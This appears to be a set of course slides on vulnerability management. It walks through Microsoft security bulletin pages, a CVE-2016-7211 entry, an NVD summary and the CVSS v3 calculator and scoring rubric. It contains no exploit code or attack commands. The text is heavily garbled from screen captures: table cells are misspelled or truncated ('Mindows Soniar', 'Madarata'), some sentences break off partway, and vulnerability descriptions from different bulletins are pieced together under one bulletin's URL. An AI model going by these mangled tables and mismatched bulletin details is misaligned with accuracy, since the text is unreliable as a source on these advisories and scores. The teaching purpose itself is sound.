This security update resolves a vulnerability in Microsoft Windows. The vulnerability could allow remote code execution if an attacker successfully convinces a user of an affected system to visit a malicious or compromised website. Note that you must install two updates to be protected from the vulnerability discussed in this bulletin: The update in this bulletin, MS16-116, and the update in MS16-104.

The security update affects all supported releases of Microsoft Windows and is rated Critical on client operating systems and Moderate on servers. For more information, see the **Affected Software** section.

This security update, in conjunction with the Internet Explorer update in MS16-104, addresses the vulnerability by correcting how the Microsoft OLE Automation mechanism and the VBScript Scripting Engine in Internet Explorer handle objects in memory. For more information about the vulnerability, see the **Vulnerability Information** section.

For more information about this update, see Microsoft Knowledge Base Article 3188724.

#### On this page

പ്പ

Executive Summary

Affected Software and Vulnerability Severity Ratings Update FAQ Vulnerability Information

Security Update Deployment

Acknowledgments

Disclaimer

Revisions

https://technet.microsoft.com/library/security/ms16-123



## **Microsoft Security Bulletin**

#### Affected Software and Vulnerability Severity Ratings

The following software versions or editions are affected. Versions or editions that are not listed are either past their support life cycle or are not affected. To determine the support life cycle for your software version or edition, see Microsoft Support Lifecycle.

📮 Print

The severity ratings indicated for each affected software assume the potential maximum impact of the vulnerability. For information relikelihood, within 30 days of this security bulletin's release, of the exploitability of the vulnerability in relation to its severity rating and s please see the Exploitability Index in the September bulletin summary.

#### Shows which versions of Windows is impacted

| Operating System                                                             | Scripting Engine Memory Corruption<br>Vulnerability - CVE-2016-3375 | Updates Replaced*   | Executive Su                             |
|------------------------------------------------------------------------------|---------------------------------------------------------------------|---------------------|------------------------------------------|
| Windows Vista                                                                |                                                                     |                     | Affected Sof<br>Vulnerability<br>Ratings |
| Windows Vista Service Pack 2<br>(3184122)                                    | Critical<br>Remote Code Execution                                   | 3006226 in MS14-064 | Update FAQ                               |
| Windows Vista x64 Edition Service Pack 2<br>(3184122)                        | Critical<br>Remote Code Execution                                   | 3006226 in MS14-064 | Security Upd                             |
| Windows Server 2008                                                          |                                                                     |                     | Acknowledgi                              |
| Windows Server 2008 for 32-bit Systems Service Pack 2<br>(3184122)           | Moderate<br>Remote Code Execution                                   | 3006226 in MS14-064 | Disclaimer<br>Revisions                  |
| Windows Server 2008 for x64-based Systems Service Pack 2<br>(3184122)        | Moderate<br>Remote Code Execution                                   | 3006226 in MS14-064 |                                          |
| Windows Server 2008 for Itanium-based Systems Service Pack<br>2<br>(3184122) | Moderate<br>Remote Code Execution                                   | 3006226 in MS14-064 |                                          |
| Windows 7                                                                    |                                                                     |                     |                                          |
| Windows 7 for 32-bit Systems Service Pack 1<br>(3184122)                     | Critical<br>Remote Code Execution                                   | 3006226 in MS14-064 |                                          |
| Windows 7 for x64-based Systems Service Pack 1<br>(3184122)                  | Critical<br>Remote Code Execution                                   | 3006226 in MS14-064 |                                          |
| Windows Server 2008 R2                                                       |                                                                     |                     |                                          |
| Mindows Soniar 2008 P2 for v64-based Systems Sonice Dack 1                   | Madarata                                                            | 2006226 in MS14-064 |                                          |

#### ICLE

mmary

tware and Severity

late

ments

https://technet.microsoft.com/library/security/ms16-123

## **Microsoft Security Bulletin**

#### Vulnerability Information

#### Microsoft Windows Reader Vulnerability - CVE-2016-0046

A remote code execution vulnerability exists in Microsoft Windows when a specially crafted file is opened in Windows Reader. An attacker who successfully exploited this vulnerability could cause arbitrary code to execute in the context of the current user. If a user is logged on with administrative user rights, an attacker could take control of the affected system. An attacker could then install programs; view, change or create new accounts with full user rights. Customers whose accounts are configured to have fewer user rights on the system could impacted than those who operate with administrative user rights.

For an attack to succeed, a user must open a specially crafted Windows Reader file with an affected version of Windows Reader. In an scenario, an attacker would have to convince the user to open a specially crafted Windows Reader file. The update addresses the vulr modifying how Windows Reader parses files.

The following table contains links to the standard entry for each vulnerability in the Common Vulnerabilities and Exposures list:

| Vulnerability title                    | CVE number    | Publicly disclosed | Exploited |
|----------------------------------------|---------------|--------------------|-----------|
| Microsoft Windows Reader Vulnerability | CVE-2016-0046 | No                 | No        |

#### Mitigating Factors

Microsoft has not identified any mitigating factors for this vulnerability.

#### Workarounds

Microsoft has not identified any workarounds for this vulnerability.

#### Microsoft PDF Library Buffer Overflow Vulnerability - CVE-2016-0058

A vulnerability exists in Microsoft Windows PDF Library when it improperly handles application programming interface (API) calls, which could allow an attacker to run arbitrary code on the user's system. An attacker who successfully exploited this vulnerability could gain the same user rights as the current user. Customers whose accounts are configured to have fewer user rights on the system could be less impacted than those who operate with administrative user rights.

An attacker would have no way to force a user to download or run malicious code in a PDF document. The update addresses the vulnerability by changing how memory is handled for API calls to the PDF Library.

The following table contains links to the standard entry for each vulnerability in the Common Vulnerabilities and Exposures list:

| Vulnerability title                                 | CVE number    | Publicly disclosed | Exploited |
|-----------------------------------------------------|---------------|--------------------|-----------|
| Microsoft PDF Library Buffer Overflow Vulnerability | CVE-2016-0058 | No                 | No        |

#### പ്

Export (0)

📕 Print

#### Provides more information on the related vulnerabilities



#### https://technet.microsoft.com/library/security/ms16-123



### **CVE** Database

#### CVE-2016-7211

| Common Vulnerabilities and Exposures The Standard for Information Security Vulnerability Names  Home   CVE IDS   About CVE   Compatible Products & More   Community   News  TOTAL C  AE > CVE > CVE-2016-7211  Exction Menu VEIDS CVE-1D CVE-10 CVE-2016_7211 Learn more at National Vulnerability Database (N/D)                                                                                                    | Site Searc<br>/E IDs: <u>7905</u> |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Home   CVE IDs   About CVE   Compatible Products & More   Community   News         TOTAL C         TOTAL C         Printe         CVE-2016-7211         CVE-2016-7211                                                                                                    | Site Searc<br>/E IDs: <u>7905</u> |
| E > CVE > CVE-2016-7211 Ction Menu E10s CVE-10 CVE-2016_7211 Learn more at National Vulnerability Database (NVD) CVE-2016_7211                                                                                                    |                                   |
| CVE-ID     CVE-ID                                                                                                    |                                   |
| E 105 CVE-10                                                                                                    | -Friendly Vi                      |
| eference Key/Maps Description Description | _                                 |
| pdates & Feeds       Description         List (all existing CVE IDs)       The kernel-mode drivers in Microsoft Windows 10 Gold, 1511, and 1<br>Privilege Vulnerability." a different vulnerability than CVE-20<br>earch CVE List<br>earch Tips       Let's go back now to the CV/<br>Database and follow the link<br>to the National Vulnerability<br>Database         Note: References are provided for the convenience of the reader to the work of the convenience of the reader to the Simplify."       Database and follow the link<br>to the National Vulnerability.         Uest a CVE ID<br>VE ID Scoring Calculator       MS:MS16-123       Database         VE Numbering Authorities<br>CNAs)       Date Entry Created       Database         20160909       Disclaimer: The entry creation date may reflect when the CVE-ID was allocated or reserved, and does not necessary<br>when this vulnerability was discovered, shared with the affected vendor, publicly disclosed, or updated in CVE.         Phase (Legacy)       Comments (Legacy)         Comments (Legacy)       Comments (Legacy)                                                                                                    | rily indicate                     |
| rms of Use O SEE Proposed (Legacy)                                                                                                    |                                   |
| mmon Vulnerability Scoring<br>stem (CVSS) This is an entry on the <u>CVE list</u> , which standardizes names for security problems.                                                                                                    |                                   |
| Intervent (CVRF) SEARCH CVE USING KEYWORDS: Submit Via con also search by afference wind the CVE Deference Mane                                                                                                    |                                   |
| S. National Vulnerability rou can also search by reference using the <u>LVE Reference Maps</u> .<br>Itabase (NVD) For More Information: cve@mitre.org                                                                                                    |                                   |

#### https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7211



# National Vulnerability Database



## National Vulnerability Database

| € CVE - CVE-2016-7211                                              | × 🗅 NVD - Detail 🗙                                                                                                    |                                                                                                    |                                                                                                    | - C                                                                                                    | ]            |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| $\leftarrow$ $\rightarrow$ C $$ https:/                            | //web.nvd.nist.gov/view/vuln/detail?vulnld=CVE-2016-721                                                                                                    | 1                                                                                                    |                                                                                                    | Q \$                                                                                                    |              |
| Sponsoned by<br>DHS/NCCC/US-CERT<br>National<br>utomating vulnerat | Vulnerability Databas                                                                                                    | NIST<br>National Institute of<br>Standards and Technology<br>ompliance checking                                                                     |                                                                                                    |                                                                                                    |              |
| Inerabilities                                                      | Checklists 800-53/800-53A Pr                                                                                                    | oduct Dictionary Impact Metri                                                                                                    | cs Data Feeds                                                                                                    | Statistics FAQs                                                                                                    |              |
| me SCAP                                                            | SCAP Validated Tools SC                                                                                                    | AP Events About                                                                                                    | Contact Vendor Commen                                                                                                    | nts Visualizations                                                                                                    |              |
| (D is the U.C.                                                     |                                                                                                    | National Cyber Awar                                                                                                    | eness System                                                                                                    |                                                                                                    |              |
| ernment repository of                                              | Vulnerability Summary for CVE-2016-7211                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| ndards based<br>nerability management                              | Original release date: 10/13/2016                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| a. This data enables                                               | Last revised: 10/17/2016                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| herability                                                         | Source: US-CERT/NIST                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| nagement, security<br>asurement, and                               | Overview                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| pliance (e.g. FISMA).                                              | The kernel-mode drivers in Microsoft Windows Vista SP2, Wi<br>1511, and 1607 allow local users to gain privileges via a craf                                                                                             | ndows Server 2008 SP2 and R2 SP1, Windows 7<br>fted application, aka "Win32k Elevation of Privile                                                   | SP1, Windows 8.1, Windows Server 201<br>ge Vulnerability." a different vulnerability                                         | 2 Gold and R2, Windows RT 8.1, and Windows 10<br>than CVE-2016-3266, CVE-2016-3376, and CVE-2                                                     | Gold<br>2016 |
| ource Status                                                       | 7185.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| D contains:<br>1928 CVE Vulnerabilities                            | Impact                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| 376 <u>Checklists</u>                                              | CVSS Severity (version 3.0):                                                                                                    | CVSS Severity (version 2.0):                                                                                                    |                                                                                                    |                                                                                                    |              |
| 249 US-CERT Alerts                                                 | CVSS v3 Base Score: 7.3 High                                                                                                    | CVSS v2 Base Score: 7.2 HIGH                                                                                                    |                                                                                                    |                                                                                                    |              |
| 286 OVAL Queries                                                   | Vector: CVSS:3.0/AV:L/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:H                                                                                                    | Vector: (AV:L/AC:L/Au:N/C:C/I:C/A:C) (lege                                                                                                    | <u>nd</u> )                                                                                                    |                                                                                                    |              |
| 324 <u>CPE Names</u>                                               | Impact Score: 5.9                                                                                                    | Impact Subscore: 10.0                                                                                                    |                                                                                                    |                                                                                                    | 1            |
| :updated: 10/31/2016<br>9:26 AM                                    | Exploitability Score: 1.3                                                                                                    | Exploitability Subscore: 3.9                                                                                                    | More details                                                                                                    | s on the                                                                                                    |              |
| Publication rate: 21.5                                             | CVSS Version 3 Metrics:                                                                                                    | CVSS Version 2 Metrics:                                                                                                    |                                                                                                    |                                                                                                    |              |
| ail List                                                           | Attack Vector (AV): Local                                                                                                    | Access Vector: Locally exploitable                                                                                                    | specific Win                                                                                                    | dows 10                                                                                                    |              |
|                                                                    | Attack Complexity (AC): Low                                                                                                    | Access Complexity: Low                                                                                                    |                                                                                                    |                                                                                                    |              |
| ) provides four mailing<br>to the public. For                      | Privileges Required (PR): Low                                                                                                    | Authentication: Not required to exploit                                                                                                    | vuinerability                                                                                                    | incluaing the                                                                                                    |              |
| rmation and                                                        | Scope (S): Unchanged                                                                                                    | information; Allows unauthorized disclosur<br>discretion; allows unauthorized modificatio                                                           |                                                                                                    | -                                                                                                    |              |
| ase visit <u>NVD Mailing</u>                                       | Confidentiality (C): High                                                                                                    | aisruption of service                                                                                                    | CVSS SCORE                                                                                                    | 5                                                                                                    |              |
| 2                                                                  | Integrity (I): High                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 1            |
| rkload Index                                                       | Availability (A): High                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |
| nerability <u>Workload</u><br>ex: 10.82                            | References to Advisories, Solutions, and                                                                                                    | d Tools                                                                                                    |                                                                                                    |                                                                                                    |              |
| D is a product of the<br>T <u>Computer Security</u>                | By selecting these links, you will be leaving NIST webspace.<br>drawn on account of other sites being referenced, or not, fro<br>or concur with the facts presented on these sites. Further, NI<br><u>nvd@nist.gov</u> . | We have provided these links to other web sites<br>m this page. There may be other web sites that<br>IST does not endorse any commercial products t | because they may have information that<br>are more appropriate for your purpose.<br>hat may be mentioned on these sites. Ple | t would be of interest to you. No inferences shoul<br>NIST does not necessarily endorse the views exp<br>ease address comments about this page to | d be<br>ress |
| ision and is sponsored                                             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              |

External Source: MS Name: MS16-123

Homeland Security's

National Cyber Security

Cabrillo Collese

#### https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2016-7211

abrills Collese

# Common Vulnerability Scoring System (CVSS) v3

| € CVE - CVE-20 × [                                                                                                    | 🗅 NVD - Detail                               | × NVD - CVSS ×                                                                   | NVD - CVSS 🗸 🗙                                                  | NVD - CVSS                                                    | × 🗋 NVD - Detail                                                    | × KNVD - CVSS                                                          | X TN Microsoft Sec X                                                         | 🕒 NVD - Deta                        |                                                                                       | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------------------------------------------------|---------------------------------------------------------------------|------------------------------------------------------------------------|------------------------------------------------------------------------------|-------------------------------------|---------------------------------------------------------------------------------------|---|
| $\leftarrow$ $\rightarrow$ C $\blacksquare$ https:/                                                                                                    | //nvd.nist.gov/c                             | vss/v3-calculator?name=                                                          | CVE-2016-7211&vec                                               | ctor=AV:L/AC:L/PR:L                                           | _/UI:R/S:U/C:H/I:H/A:H                                              | 1                                                                      |                                                                              |                                     | ० 🕁 🖸                                                                                 | : |
| Sponsored by<br>DHS/NCCIC/US-CERT<br>National<br>automating vulnerat                                                                                            |                                              | mability L                                                                       | )atabas                                                         | Rational In<br>Standards                                      | Ing                                                                 |                                                                        |                                                                              |                                     |                                                                                       | * |
| Vulnerabilities                                                                                                    | Checklists                                   | 800-53/800-53/                                                                   | A Prod                                                          | uct Dictionary                                                | Impact Me                                                           | etrics                                                                 | Data Feeds                                                                   | Statistics                          | FAQs                                                                                  |   |
| Home         SCAP           Mission and Overview         NVD is the U.S.           government repository of standards based                                     | Common<br>This page show<br>and to interpret | Vulnerability S<br>s the components of the <u>C</u><br>t CVSS scores. The scores | Coring Syster<br>VSS score for example<br>are computed in seque | m Version 3<br>e and allows you to r<br>ence such that the Bi | Calculator - C<br>efine the CVSS base sc<br>ase Score is used to ca | Contact<br>CVE-2016-72<br>ore. Please read the<br>lculate the Temporal | Vendor Comments 211 CVSS standards guide to full Score and the Temporal Scor | y understand ho<br>e is used to cal | Visualizations<br>ow to score CVSS vulnerabilities<br>culate the Environmental Score. |   |
| vulnerability management<br>data. This data enables<br>automation of<br>vulnerability<br>management, security<br>measurement, and<br>compliance (e.g. FISMA).   | 8.0                                          | Base Scores                                                                      |                                                                 | _                                                             |                                                                     |                                                                        |                                                                              |                                     |                                                                                       |   |
| Resource Status NVD contains: 79928 <u>CVE Winerabilities</u> 376 <u>Checklists</u> 249 <u>US-CERT Alerts</u> 4458 <u>US-CERT Vuin Notes</u> 10286 OWL Outgries | 6.0<br>4.0<br>2.0                            | 55                                                                               |                                                                 |                                                               | Graph o<br>and exp                                                  | of base<br>ploitab                                                     | e, impact<br>ility score                                                     | es                                  |                                                                                       |   |
| 115326 <u>CPE Names</u><br>Last updated: 10/31/2016<br>12:59:27 PM<br><b>CVE Publication rate:</b> 21.5                                                         | 0.0 Bas                                      | e I <sup>mpact</sup><br>Temporal                                                 | Exploitability                                                  |                                                               |                                                                     |                                                                        |                                                                              |                                     |                                                                                       |   |
| Email List                                                                                                    | 8.0 -                                        |                                                                                  |                                                                 |                                                               |                                                                     |                                                                        |                                                                              |                                     |                                                                                       |   |
| NVD provides four mailing<br>lists to the public. For<br>information and<br>subscription instructions<br>please visit <u>NVD Mailing<br/>Lists</u>              | 6.0 -                                        |                                                                                  |                                                                 |                                                               |                                                                     |                                                                        |                                                                              |                                     |                                                                                       |   |
| Workload Index<br>Vulnerability <u>Workload</u><br>Index: 10.82<br>About Us                                                                                     | 0.0                                          | Temporal<br>Environmental                                                        |                                                                 |                                                               |                                                                     |                                                                        |                                                                              |                                     |                                                                                       |   |
| NVD IS a product of the<br>NIST Computer Security                                                                                                    |                                              |                                                                                  |                                                                 |                                                               |                                                                     |                                                                        |                                                                              |                                     |                                                                                       | - |

https://nvd.nist.gov/cvss/v3-calculator?name=CVE-2016-7211&vector=AV:L/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:H

lls Collese

# Common Vulnerability Scoring System (CVSS) v3





## CVSS v3 Rubric - Base Score

| CVSS Base Score          | 7.3 |
|--------------------------|-----|
| Impact Subscore          | 5.9 |
| Exploitability Subscore  | 1.3 |
| CVSS Temporal Score      | NA  |
| CVSS Environmental Score | NA  |
| Modified Impact Subscore | NA  |
| Overall CVSS Score       | 7.3 |
| Show Equations           |     |

| ✓ Base Score Metrics                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Exploitability Metrics         Attack Vector (AV)*         Network (AV:N)       Adjacent Network (AV:A)       Local (AV)         Attack Complexity (AC)*       Low (AC:L)       High (AC:H)         Privileges Required (PR)*       None (PR:N)       Low (PR:L)       High (PR:H)         User Interaction (UI)*       None (UI:N)       Required (UI:R) | scope<br>Scope (S)*<br>L) Physical (AV:P) Unchanged (S:U) Changed (S:U)<br>These settings determine<br>the base score | Impact Metrics         Confidentiality Impact (C)*         None (C:N) Low (C:L) High (C:H)         Integrity Impact (I)*         None (I:N) Low (I:L) High (I:H)         Availability Impact (A)*         None (A:N) Low (A:L) High (A:H) |  |  |  |  |  |

\* - All base metrics are required to generate a base score.



# CVSS Rubric v3



## CVE Scoring Rubric v3 - Base Score

- 12-

#### 5.1. Attack Vector



Base score is increasing the farther (logically and physically) the attacker can be from the target



4

#### 5.2. Attack Complexity





Ŷ





Base score is increasing as fewer privileges are required

https://www.first.org/cvss/user-guide



## CVE Scoring Rubric v3 - Base Score

#### 5.4. User Interaction

